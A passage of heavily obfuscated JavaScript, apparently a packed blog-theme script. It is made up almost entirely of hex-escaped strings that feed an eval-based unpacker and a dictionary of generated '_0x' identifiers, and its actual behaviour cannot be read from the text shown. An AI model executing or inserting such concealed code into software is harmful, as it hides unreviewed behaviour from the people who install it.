x7C\x66\x44\x7C\x66\x45\x7C\x66\x46\x7C\x66\x47\x7C\x66\x48\x7C\x66\x49\x7C\x66\x4A\x7C\x66\x4B\x7C\x66\x4C\x7C\x66\x4D\x7C\x66\x4E\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x67\x32\x7C\x67\x33\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x69\x7C\x67\x6A\x7C\x67\x6B\x7C\x67\x6C\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x41\x7C\x67\x42\x7C\x67\x43\x7C\x67\x44\x7C\x67\x45\x7C\x67\x46\x7C\x67\x47\x7C\x67\x48\x7C\x67\x49\x7C\x67\x4A\x7C\x67\x4B\x7C\x67\x4C\x7C\x67\x4D\x7C\x67\x4E\x7C\x67\x4F\x7C\x67\x50\x7C\x67\x51\x7C\x67\x52\x7C\x67\x53\x7C\x67\x54\x7C\x39\x55\x7C\x67\x55\x7C\x67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x39\x5A\x7C\x68\x31\x7C\x68\x32\x7C\x68\x33\x7C\x68\x34\x7C\x68\x35\x7C\x68\x36\x7C\x68\x37\x7C\x68\x38\x7C\x68\x39\x7C\x68\x61\x7C\x68\x62\x7C\x68\x63\x7C\x68\x64\x7C\x68\x65\x7C\x68\x66\x7C\x68\x67\x7C\x68\x68\x7C\x68\x69\x7C\x68\x6A\x7C\x68\x6B\x7C\x68\x6C\x7C\x68\x6D\x7C\x68\x6E\x7C\x68\x6F\x7C\x68\x70\x7C\x68\x71\x7C\x68\x72\x7C\x68\x73\x7C\x68\x74\x7C\x68\x75\x7C\x68\x76\x7C\x68\x77\x7C\x68\x78\x7C\x68\x79\x7C\x68\x7A\x7C\x68\x41\x7C\x68\x42\x7C\x68\x43\x7C\x68\x44\x7C\x68\x45\x7C\x68\x46\x7C\x68\x47\x7C\x68\x48\x7C\x68\x49\x7C\x68\x4A\x7C\x68\x4B\x7C\x68\x4C\x7C\x68\x4D\x7C\x68\x4E\x7C\x68\x4F\x7C\x68\x50\x7C\x68\x51\x7C\x68\x52\x7C\x68\x53\x7C\x68\x54\x7C\x68\x55\x7C\x68\x56\x7C\x68\x57\x7C\x68\x58\x7C\x68\x59\x7C\x68\x5A\x7C\x69\x30\x7C\x69\x31\x7C\x69\x32\x7C\x69\x33\x7C\x69\x34\x7C\x69\x35\x7C\x69\x36\x7C\x69\x37\x7C\x69\x38\x7C\x69\x39\x7C\x69\x61\x7C\x69\x62\x7C\x69\x63\x7C\x69\x64\x7C\x69\x65\x7C\x69\x67\x7C\x69\x68\x7C\x69\x69\x7C\x69\x6A\x7C\x69\x6B\x7C\x69\x6C\x7C\x69\x6D\x7C\x69\x6E\x7C\x69\x6F\x7C\x69\x70\x7C\x69\x71\x7C\x69\x72\x7C\x69\x73\x7C\x69\x74\x7C\x69\x75\x7C\x69\x76\x7C\x39\x56\x7C\x69\x77\x7C\x69\x78\x7C\x69\x79\x7C\x69\x7A\x7C\x69\x41\x7C\x69\x42\x7C\x69\x43\x7C\x69\x44\x7C\x69\x45\x7C\x69\x46\x7C\x69\x47\x7C\x69\x48\x7C\x69\x49\x7C\x69\x4A\x7C\x69\x4B\x7C\x69\x4C\x7C\x69\x4D\x7C\x69\x4E\x7C\x69\x4F\x7C\x69\x50\x7C\x69\x51\x7C\x69\x52\x7C\x69\x53\x7C\x69\x54\x7C\x69\x55\x7C\x69\x56\x7C\x69\x57\x7C\x69\x58\x7C\x69\x59\x7C\x69\x5A\x7C\x6A\x30\x7C\x6A\x31\x7C\x6A\x32\x7C\x6A\x33\x7C\x6A\x34\x7C\x6A\x35\x7C\x6A\x36\x7C\x6A\x37\x7C\x6A\x38\x7C\x6A\x39\x7C\x6A\x61\x7C\x6A\x62\x7C\x6A\x63\x7C\x6A\x64\x7C\x6A\x65\x7C\x6A\x66\x7C\x6A\x67\x7C\x6A\x68\x7C\x6A\x69\x7C\x6A\x6A\x7C\x6A\x6B\x7C\x6A\x6C\x7C\x6A\x6D\x7C\x6A\x6E\x7C\x6A\x6F\x7C\x6A\x70\x7C\x6A\x71\x7C\x6A\x72\x7C\x6A\x73\x7C\x6A\x74\x7C\x6A\x75\x7C\x6A\x76\x7C\x6A\x77\x7C\x6A\x78\x7C\x6A\x79\x7C\x6A\x7A\x7C\x6A\x41\x7C\x6A\x42\x7C\x6A\x43\x7C\x6A\x44\x7C\x6A\x45\x7C\x6A\x46\x7C\x6A\x47\x7C\x6A\x48\x7C\x6A\x49\x7C\x6A\x4A\x7C\x6A\x4B\x27\x2E\x6A\x4C\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x53\x74\x72\x69\x6E\x67\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x65\x76\x61\x6C\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x36\x31\x32\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x33\x31\x7C\x78\x33\x32\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x36\x36\x7C\x78\x36\x63\x7C\x78\x36\x33\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x34\x33\x7C\x78\x37\x33\x7C\x78\x36\x37\x7C\x78\x36\x32\x7C\x78\x37\x61\x7C\x78\x34\x32\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x36\x34\x7C\x78\x36\x65\x7C\x78\x37\x31\x7C\x78\x36\x39\x7C\x78\x33\x39\x7C\x78\x37\x39\x7C\x78\x33\x36\x7C\x78\x37\x37\x7C\x76\x61\x72\x7C\x78\x33\x38\x7C\x78\x37\x36\x7C\x78\x37\x30\x7C\x78\x36\x38\x7C\x78\x34\x31\x7C\x78\x34\x64\x7C\x78\x33\x37\x7C\x78\x34\x63\x7C\x78\x35\x37\x7C\x78\x36\x64\x7C\x78\x37\x35\x7C\x78\x34\x37\x7C\x78\x36\x66\x7C\x5F\x30\x78\x32\x32\x65\x65\x30\x35\x7C\x78\x35\x34\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x62\x7C\x78\x32\x64\x7C\x78\x35\x33\x7C\x78\x35\x61\x7C\x74\x68\x69\x73\x7C\x78\x34\x39\x7C\x65\x6C\x73\x65\x7C\x78\x36\x61\x7C\x78\x35\x36\x7C\x78\x35\x39\x7C\x78\x35\x35\x7C\x78\x35\x30\x7C\x5F\x30\x78\x66\x62\x37\x31\x65\x34\x7C\x30\x78\x30\x7C\x78\x35\x38\x7C\x5F\x30\x78\x31\x65\x39\x61\x65\x39\x7C\x5F\x30\x78\x34\x64\x65\x31\x63\x62\x7C\x5F\x30\x78\x33\x64\x38\x65\x32\x36\x7C\x78\x32\x66\x7C\x78\x32\x30\x7C\x78\x34\x61\x7C\x78\x34\x35\x7C\x5F\x30\x78\x38\x39\x63\x62\x38\x39\x7C\x5F\x30\x78\x35\x64\x62\x36\x66\x31\x7C\x5F\x30\x78\x35\x61\x38\x37\x35\x39\x7C\x78\x36\x62\x7C\x78\x34\x66\x7C\x78\x33\x65\x7C\x78\x32\x65\x7C\x5F\x30\x78\x34\x38\x32\x62\x34\x63\x7C\x78\x32\x32\x7C\x5F\x30\x78\x31\x66\x39\x33\x30\x32\x7C\x78\x33\x63\x7C\x78\x35\x66\x7C\x5F\x30\x78\x35\x30\x35\x39\x61\x30\x7C\x5F\x30\x78\x33\x33\x38\x66\x36\x31\x7C\x5F\x30\x78\x32\x63\x66\x36\x30\x30\x7C\x5F\x30\x78\x34\x63\x62\x30\x37\x34\x7C\x78\x33\x64\x7C\x30\x78\x31\x7C\x5F\x30\x78\x33\x38\x61\x39\x39\x32\x7C\x5F\x30\x78\x31\x61\x66\x37\x64\x35\x7C\x78\x35\x32\x7C\x5F\x30\x78\x32\x39\x66\x65\x7C\x5F\x30\x78\x33\x35\x64\x34\x34\x62\x7C\x5F\x30\x78\x33\x61\x38\x66\x33\x63\x7C\x5F\x30\x78\x34\x35\x32\x34\x35\x32\x7C\x5F\x30\x78\x31\x61\x63\x36\x62\x61\x7C\x78\x35\x31\x7C\x78\x32\x62\x7C\x5F\x30\x78\x31\x39\x62\x64\x66\x37\x7C\x78\x34\x36\x7C\x5F\x30\x78\x33\x61\x63\x39\x65\x39\x7C\x5F\x30\x78\x32\x33\x36\x31\x36\x63\x7C\x5F\x30\x78\x32\x30\x66\x65\x31\x32\x7C\x5F\x30\x78\x35\x35\x62\x38\x64\x62\x7C\x5F\x30\x78\x35\x34\x33\x37\x36\x31\x7C\x5F\x30\x78\x33\x39\x38\x66\x62\x32\x7C\x5F\x30\x78\x34\x39\x36\x35\x35\x34\x7C\x5F\x30\x78\x34\x61\x36\x37\x66\x37\x7C\x5F\x30\x78\x31\x33\x63\x35\x62\x62\x7C\x5F\x30\x78\x32\x66\x35\x37\x33\x39\x7C\x5F\x30\x78\x33\x36\x61\x33\x32\x37\x7C\x5F\x30\x78\x31\x37\x65\x33\x61\x38\x7C\x5F\x30\x78\x36\x36\x35\x65\x30\x64\x7C\x5F\x30\x78\x33\x61\x31\x35\x62\x63\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x78\x37\x64\x7C\x5F\x30\x78\x34\x63\x38\x62\x39\x37\x7C\x5F\x30\x78\x34\x31\x31\x65\x30\x62\x7C\x5F\x30\x78\x33\x64\x37\x35\x32\x35\x7C\x5F\x30\x78\x31\x62\x35\x33\x36\x39\x7C\x5F\x30\x78\x35\x37\x39\x37\x64\x38\x7C\x5F\x30\x78\x34\x37\x34\x61\x66\x33\x7C\x5F\x30\x78\x33\x61\x35\x64\x36\x37\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x33\x62\x39\x34\x66\x63\x7C\x5F\x30\x78\x63\x33\x62\x61\x37\x65\x7C\x78\x33\x61\x7C\x5F\x30\x78\x31\x65\x34\x63\x66\x35\x7C\x30\x78\x66\x61\x7C\x5F\x30\x78\x61\x35\x34\x31\x35\x37\x7C\x5F\x30\x78\x33\x38\x64\x63\x66\x36\x7C\x5F\x30\x78\x32\x33\x64\x35\x39\x30\x7C\x5F\x30\x78\x31\x31\x37\x64\x35\x66\x7C\x5F\x30\x78\x34\x31\x39\x32\x38\x65\x7C\x5F\x30\x78\x35\x38\x31\x33\x65\x62\x7C\x5F\x30\x78\x34\x33\x37\x34\x66\x37\x7C\x30\x78\x61\x61\x7C\x5F\x30\x78\x31\x36\x63\x39\x63\x33\x7C\x5F\x30\x78\x32\x30\x35\x64\x39\x66\x7C\x5F\x30\x78\x31\x64\x36\x38\x31\x62\x7C\x4D\x61\x74\x68\x7C\x5F\x30\x78\x31\x65\x33\x34\x30\x32\x7C\x5F\x30\x78\x34\x30\x31\x38\x33\x61\x7C\x5F\x30\x78\x34\x64\x36\x35\x35\x65\x7C\x78\x32\x33\x7C\x5F\x30\x78\x34\x64\x62\x31\x64\x63\x7C\x5F\x30\x78\x61\x34\x32\x32\x64\x33\x7C\x5F\x30\x78\x35\x66\x34\x65\x31\x64\x7C\x5F\x30\x78\x32\x61\x63\x39\x62\x64\x7C\x5F\x30\x78\x34\x61\x30\x39\x33\x38\x7C\x5F\x30\x78\x34\x30\x35\x31\x31\x66\x7C\x5F\x30\x78\x35\x37\x35\x39\x34\x63\x7C\x5F\x30\x78\x33\x30\x32\x39\x64\x34\x7C\x5F\x30\x78\x31\x35\x34\x64\x39\x30\x7C\x5F\x30\x78\x33\x34\x33\x61\x61\x38\x7C\x5F\x30\x78\x65\x33\x33\x31\x33\x37\x7C\x5F\x30\x78\x31\x34\x37\x39\x39\x37\x7C\x5F\x30\x78\x34\x37\x38\x63\x64\x34\x7C\x5F\x30\x78\x35\x64\x35\x65\x61\x63\x7C\x5F\x30\x78\x32\x36\x32\x31\x36\x66\x7C\x5F\x30\x78\x34\x34\x32\x65\x35\x34\x7C\x5F\x30\x78\x34\x36\x64\x35\x39\x65\x7C\x78\x33\x66\x7C\x78\x32\x34\x7C\x5F\x30\x78\x33\x64\x36\x32\x64\x39\x7C\x5F\x30\x78\x32\x31\x36\x37\x39\x37\x7C\x5F\x30\x78\x31\x36\x38\x33\x63\x32\x7C\x5F\x30\x78\x34\x38\x34\x33\x61\x33\x7C\x5F\x30\x78\x32\x32\x61\x35\x37\x63\x7C\x5F\x30\x78\x35\x36\x31\x63\x63\x35\x7C\x5F\x30\x78\x37\x32\x30\x30\x61\x39\x7C\x5F\x30\x78\x35\x64\x63\x66\x64\x34\x7C\x5F\x30\x78\x34\x32\x64\x37\x61\x34\x7C\x5F\x30\x78\x31\x39\x65\x64\x32\x38\x7C\x5F\x30\x78\x35\x38\x61\x65\x35\x35\x7C\x5F\x30\x78\x34\x39\x39\x63\x35\x62\x7C\x5F\x30\x78\x31\x37\x32\x62\x36\x61\x7C\x5F\x30\x78\x33\x39\x35\x38\x62\x37\x7C\x5F\x30\x78\x35\x31\x35\x32\x31\x31\x7C\x5F\x30\x78\x32\x64\x34\x33\x35\x66\x7C\x5F\x30\x78\x35\x31\x38\x66\x38\x62\x7C\x5F\x30\x78\x34\x61\x65\x33\x61\x64\x7C\x5F\x30\x78\x34\x65\x30\x37\x34\x30\x7C\x74\x79\x70\x65\x6F\x66\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x31\x35\x62\x36\x34\x62\x7C\x5F\x30\x78\x34\x65\x30\x65\x63\x36\x7C\x5F\x30\x78\x35\x34\x39\x39\x39\x38\x7C\x78\x35\x63\x7C\x78\x32\x61\x7C\x5F\x30\x78\x32\x36\x30\x33\x36\x34\x7C\x5F\x30\x78\x35\x64\x65\x34\x65\x61\x7C\x5F\x30\x78\x35\x65\x37\x39\x66\x31\x7C\x5F\x30\x78\x34\x31\x31\x66\x62\x62\x7C\x5F\x30\x78\x35\x33\x36\x32\x38\x37\x7C\x5F\x30\x78\x64\x66\x36\x39\x66\x35\x7C\x5F\x30\x78\x33\x34\x34\x65\x38\x30\x7C\x5F\x30\x78\x34\x30\x66\x33\x65\x34\x7C\x5F\x30\x78\x65\x66\x32\x32\x37\x30\x7C\x5F\x30\x78\x33\x62\x64\x62\x38\x38\x7C\x5F\x30\x78\x39\x36\x66\x63\x66\x38\x7C\x5F\x30\x78\x32\x36\x32\x61\x38\x65\x7C\x5F\x30\x78\x35\x66\x30\x39\x30\x66\x7C\x5F\x30\x78\x32\x62\x62\x63\x39\x30\x7C\x5F\x30\x78\x31\x35\x36\x38\x35\x39\x7C\x30\x78\x31\x65\x7C\x5F\x30\x78\x31\x64\x64\x39\x34\x64\x7C\x5F\x30\x78\x35\x61\x65\x37\x38\x39\x7C\x5F\x30\x78\x32\x65\x32\x30\x35\x32\x7C\x5F\x30\x78\x31\x66\x38\x61\x39\x62\x7C\x5F\x30\x78\x66\x35\x36\x66\x66\x33\x7C\x5F\x30\x78\x31\x39\x33\x35\x64\x34\x7C\x5F\x30\x78\x32\x31\x32\x39\x63\x39\x7C\x5F\x30\x78\x31\x38\x34\x34\x62\x62\x7C\x5F\x30\x78\x38\x37\x61\x62\x64\x31\x7C\x5F\x30\x78\x32\x32\x35\x33\x64\x64\x7C\x5F\x30\x78\x31\x65\x31\x61\x36\x39\x7C\x5F\x30\x78\x33\x33\x61\x33\x35\x61\x7C\x5F\x30\x78\x34\x31\x33\x30\x34\x65\x7C\x5F\x30\x78\x32\x34\x33\x36\x61\x64\x7C\x5F\x30\x78\x35\x37\x39\x32\x36\x37\x7C\x5F\x30\x78\x34\x66\x61\x38\x61\x32\x7C\x5F\x30\x78\x33\x65\x62\x31\x30\x34\x7C\x5F\x30\x78\x39\x64\x36\x33\x33\x30\x7C\x5F\x30\x78\x61\x30\x35\x63\x35\x63\x7C\x5F\x30\x78\x31\x62\x34\x30\x31\x64\x7C\x5F\x30\x78\x38\x35\x33\x31\x61\x30\x7C\x5F\x30\x78\x35\x37\x61\x31\x32\x34\x7C\x5F\x30\x78\x35\x31\x62\x34\x7C\x5F\x30\x78\x31\x35\x32\x33\x31\x30\x7C\x5F\x30\x78\x33\x33\x61\x31\x66\x64\x7C\x5F\x30\x78\x32\x30\x33\x61\x66\x64\x7C\x30\x78\x34\x7C\x5F\x30\x78\x32\x36\x33\x38\x36\x30\x7C\x5F\x30\x78\x34\x33\x36\x32\x30\x62\x7C\x78\x32\x35\x7C\x5F\x30\x78\x32\x39\x66\x65\x63\x30\x7C\x5F\x30\x78\x34\x62\x31\x31\x37\x30\x7C\x78\x37\x62\x7C\x5F\x30\x78\x33\x64\x33\x38\x65\x31\x7C\x5F\x30\x78\x34\x37\x65\x61\x66\x61\x7C\x5F\x30\x78\x34\x61\x35\x38\x66\x31\x7C\x5F\x30\x78\x33\x31\x62\x38\x36\x66\x7C\x5F\x30\x78\x32\x66\x30\x61\x65\x38\x7C\x5F\x30\x78\x34\x31\x61\x65\x32\x37\x7C\x5F\x30\x78\x34\x34\x33\x65\x61\x66\x7C\x5F\x30\x78\x34\x34\x33\x33\x65\x66\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x33\x33\x32\x64\x38\x7C\x5F\x30\x78\x33\x65\x37\x39\x38\x35\x7C\x5F\x30\x78\x32\x36\x35\x64\x30\x39\x7C\x5F\x30\x78\x35\x34\x66\x63\x64\x36\x7C\x5F\x30\x78\x33\x35\x61\x32\x61\x65\x7C\x5F\x30\x78\x32\x36\x31\x61\x66\x35\x7C\x5F\x30\x78\x62\x62\x63\x38\x34\x61\x7C\x5F\x30\x78\x35\x36\x33\x35\x33\x33\x7C\x5F\x30\x78\x35\x38\x35\x63\x66\x66\x7C\x5F\x30\x78\x34\x64\x65\x30\x64\x63\x7C\x78\x32\x63\x7C\x5F\x30\x78\x36\x34\x36\x38\x33\x66\x7C\x5F\x30\x78\x31\x38\x34\x38\x37\x38\x7C\x30\x78\x31\x66\x34\x7C\x5F\x30\x78\x32\x32\x32\x37\x65\x62\x7C\x5F\x30\x78\x35\x66\x30\x34\x66\x30\x7C\x5F\x30\x78\x32\x33\x32\x63\x30\x39\x7C\x5F\x30\x78\x33\x31\x39\x36\x31\x38\x7C\x5F\x30\x78\x35\x35\x34\x37\x64\x36\x7C\x5F\x30\x78\x33\x32\x36\x63\x34\x37\x7C\x5F\x30\x78\x63\x31\x61\x38\x66\x63\x7C\x5F\x30\x78\x38\x35\x39\x31\x37\x34\x7C\x5F\x30\x78\x31\x37\x33\x36\x30\x61\x7C\x5F\x30\x78\x33\x64\x37\x38\x35\x61\x7C\x5F\x30\x78\x35\x62\x37\x39\x38\x64\x7C\x5F\x30\x78\x33\x63\x33\x39\x31\x65\x7C\x5F\x30\x78\x32\x66\x62\x66\x62\x61\x7C\x5F\x30\x78\x35\x65\x33\x35\x65\x33\x7C\x5F\x30\x78\x35\x39\x31\x65\x65\x30\x7C\x5F\x30\x78\x31\x61\x35\x35\x63\x38\x7C\x5F\x30\x78\x33\x35\x62\x39\x66\x33\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x30\x78\x33\x63\x31\x64\x33\x33\x7C\x5F\x30\x78\x33\x66\x64\x38\x31\x34\x7C\x5F\x30\x78\x34\x63\x39\x63\x38\x35\x7C\x5F\x30\x78\x33\x32\x63\x32\x62\x63\x7C\x5F\x30\x78\x33\x61\x37\x31\x35\x61\x7C\x5F\x30\x78\x35\x35\x39\x33\x61\x32\x7C\x5F\x30\x78\x35\x36\x38\x62\x39\x31\x7C\x5F\x30\x78\x34\x62\x34\x64\x62\x61\x7C\x5F\x30\x78\x31\x39\x65\x30\x65\x62\x7C\x5F\x30\x78\x31\x31\x38\x65\x63\x65\x7C\x5F\x30\x78\x31\x30\x65\x61\x37\x31\x7C\x5F\x30\x78\x33\x35\x31\x32\x64\x30\x7C\x5F\x30\x78\x31\x39\x66\x38\x33\x36\x7C\x67\x6C\x6F\x62\x61\x6C\x7C\x5F\x30\x78\x34\x63\x32\x65\x32\x35\x7C\x5F\x30\x78\x31\x36\x61\x32\x61\x62\x7C\x5F\x30\x78\x33\x39\x34\x64\x39\x35\x7C\x5F\x30\x78\x32\x66\x66\x66\x62\x64\x7C\x5F\x30\x78\x35\x61\x62\x31\x65\x31\x7C\x5F\x30\x78\x32\x31\x64\x63\x37\x66\x7C\x30\x78\x32\x7C\x5F\x30\x78\x33\x36\x31\x64\x32\x35\x7C\x5F\x30\x78\x35\x64\x65\x39\x62\x65\x7C\x5F\x30\x78\x35\x31\x62\x34\x64\x39\x7C\x5F\x30\x78\x32\x64\x35\x39\x62\x33\x7C\x78\x35\x62\x7C\x78\x32\x37\x7C\x78\x37\x63\x7C\x78\x35\x64\x7C\x5F\x30\x78\x32\x63\x31\x37\x63\x39\x7C\x5F\x30\x78\x31\x64\x33\x33\x38\x31\x7C\x5F\x30\x78\x32\x66\x65\x34\x31\x38\x7C\x5F\x30\x78\x32\x30\x36\x37\x38\x38\x7C\x5F\x30\x78\x34\x65\x31\x35\x62\x39\x7C\x5F\x30\x78\x32\x64\x36\x63\x61\x36\x7C\x5F\x30\x78\x35\x34\x35\x62\x33\x34\x7C\x5F\x30\x78\x35\x31\x64\x36\x35\x30\x7C\x5F\x30\x78\x62\x65\x31\x64\x37\x64\x7C\x5F\x30\x78\x33\x34\x31\x30\x37\x32\x7C\x5F\x30\x78\x32\x33\x64\x63\x61\x65\x7C\x5F\x30\x78\x33\x61\x64\x63\x36\x37\x7C\x78\x32\x31\x7C\x5F\x30\x78\x32\x38\x37\x37\x36\x65\x7C\x5F\x30\x78\x32\x35\x36\x39\x32\x35\x7C\x5F\x30\x78\x32\x33\x35\x66\x63\x34\x7C\x5F\x30\x78\x33\x66\x30\x64\x37\x36\x7C\x5F\x30\x78\x32\x30\x35\x63\x39\x65\x7C\x5F\x30\x78\x31\x38\x61\x66\x32\x39\x7C\x5F\x30\x78\x32\x63\x63\x38\x35\x62\x7C\x5F\x30\x78\x35\x31\x65\x62\x64\x30\x7C\x5F\x30\x78\x34\x34\x62\x36\x39\x33\x7C\x5F\x30\x78\x32\x64\x37\x38\x35\x31\x7C\x5F\x30\x78\x32\x39\x61\x66\x63\x31\x7C\x5F\x30\x78\x35\x36\x62\x37\x35\x61\x7C\x70\x6F\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7C\x5F\x30\x78\x34\x37\x35\x30\x38\x31\x7C\x5F\x30\x78\x35\x34\x35\x31\x63\x33\x7C\x5F\x30\x78\x35\x62\x64\x66\x66\x31\x7C\x5F\x30\x78\x33\x64\x37\x36\x37\x30\x7C\x5F\x30\x78\x32\x38\x65\x61\x38\x66\x7C\x5F\x30\x78\x32\x39\x36\x65\x66\x64\x7C\x5F\x30\x78\x33\x64\x64\x36\x38\x33\x7C\x5F\x30\x78\x35\x35\x35\x62\x35\x34\x7C\x5F\x30\x78\x34\x62\x30\x66\x39\x39\x7C\x5F\x30\x78\x31\x39\x36\x61\x66\x64\x7C\x5F\x30\x78\x31\x66\x39\x36\x62\x65\x7C\x30\x78\x36\x34\x7C\x5F\x30\x78\x34\x64\x39\x66\x30\x37\x7C\x5F\x30\x78\x31\x32\x33\x30\x34\x39\x7C\x30\x78\x33\x7C\x5F\x30\x78\x31\x31\x65\x37\x65\x35\x7C\x5F\x30\x78\x34\x65\x34\x35\x32\x36\x7C\x5F\x30\x78\x61\x35\x61\x39\x65\x32\x7C\x5F\x30\x78\x34\x39\x63\x37\x32\x33\x7C\x5F\x30\x78\x34\x31\x63\x64\x64\x64\x7C\x5F\x30\x78\x35\x32\x64\x64\x64\x63\x7C\x5F\x30\x78\x35\x62\x31\x36\x61\x39\x7C\x5F\x30\x78\x35\x37\x38\x34\x32\x64\x7C\x5F\x30\x78\x33\x33\x66\x32\x31\x61\x